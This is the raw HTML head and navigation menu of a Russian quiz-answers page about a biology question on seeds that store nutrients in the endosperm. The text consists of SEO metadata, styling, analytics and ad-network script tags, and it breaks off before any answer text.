

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/ustanovite-sootvetstvie-mezhdu-perechislennymi-harakteristikami-rastenij-i-rasteniyami-k-kotorym-eti-harakteristiki-otnosyatsya-pitatelnye-veshhestva-semeni-zapasayutsya-v-endosperme-otvet-na-vop.html
body_size: 14013
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Установите соответствие между перечисленными характеристиками растений и растениями, к которым эти характеристики относятся: питательные вещества семени запасаются в эндосперме: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Установите соответствие между перечисленными характеристиками растений и растениями, к которым эти характеристики относятся: питательные вещества семени запасаются в эндосперме:." />
<link rel="canonical" href="https://otvetzdes.ru/ustanovite-sootvetstvie-mezhdu-perechislennymi-harakteristikami-rastenij-i-rasteniyami-k-kotorym-eti-harakteristiki-otnosyatsya-pitatelnye-veshhestva-semeni-zapasayutsya-v-endosperme-otvet-na-vop.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Установите соответствие между перечисленными характеристиками растений и растениями, к которым эти характеристики относятся: питательные вещества семени запасаются в эндосперме: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Установите соответствие между перечисленными характеристиками растений и растениями, к которым эти характеристики относятся: питательные вещества семени запасаются в эндосперме:." />
<meta property="og:url" content="https://otvetzdes.ru/ustanovite-sootvetstvie-mezhdu-perechislennymi-harakteristikami-rastenij-i-rasteniyami-k-kotorym-eti-harakteristiki-otnosyatsya-pitatelnye-veshhestva-semeni-zapasayutsya-v-endosperme-otvet-na-vop.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-27T20:48:46+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/ustanovite-sootvetstvie-mezhdu-perechislennymi-harakteristikami-rastenij-i-rasteniyami-k-kotorym-eti-harakteristiki-otnosyatsya-pitatelnye-veshhestva-semeni-zapasayutsya-v-endosperme-otvet-na-vop.html","url":"https://otvetzdes.ru/ustanovite-sootvetstvie-mezhdu-perechislennymi-harakteristikami-rastenij-i-rasteniyami-k-kotorym-eti-harakteristiki-otnosyatsya-pitatelnye-veshhestva-semeni-zapasayutsya-v-endosperme-otvet-na-vop.html","name":"Установите соответствие между перечисленными характеристиками растений и растениями, к которым эти характеристики относятся: питательные вещества семени запасаются в эндосперме: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-27T20:48:46+00:00","dateModified":"2023-01-27T20:48:46+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Установите соответствие между перечисленными характеристиками растений и растениями, к которым эти характеристики относятся: питательные вещества семени запасаются в эндосперме:.","breadcrumb":{"@id":"https://otvetzdes.ru/ustanovite-sootvetstvie-mezhdu-perechislennymi-harakteristikami-rastenij-i-rasteniyami-k-kotorym-eti-harakteristiki-otnosyatsya-pitatelnye-veshhestva-semeni-zapasayutsya-v-endosperme-otvet-na-vop.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/ustanovite-sootvetstvie-mezhdu-perechislennymi-harakteristikami-rastenij-i-rasteniyami-k-kotorym-eti-harakteristiki-otnosyatsya-pitatelnye-veshhestva-semeni-zapasayutsya-v-endosperme-otvet-na-vop.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/ustanovite-sootvetstvie-mezhdu-perechislennymi-harakteristikami-rastenij-i-rasteniyami-k-kotorym-eti-harakteristiki-otnosyatsya-pitatelnye-veshhestva-semeni-zapasayutsya-v-endosperme-otvet-na-vop.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Установите соответствие между перечисленными характеристиками растений и растениями, к которым эти характеристики относятся: питательные вещества семени запасаются в эндосперме: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/43792" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fustanovite-sootvetstvie-mezhdu-perechislennymi-harakteristikami-rastenij-i-rasteniyami-k-kotorym-eti-harakteristiki-otnosyatsya-pitatelnye-veshhestva-semeni-zapasayutsya-v-endosperme-otvet-na-vop.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fustanovite-sootvetstvie-mezhdu-perechislennymi-harakteristikami-rastenij-i-rasteniyami-k-kotorym-eti-harakteristiki-otnosyatsya-pitatelnye-veshhestva-semeni-zapasayutsya-v-endosperme-otvet-na-vop.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-43792 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
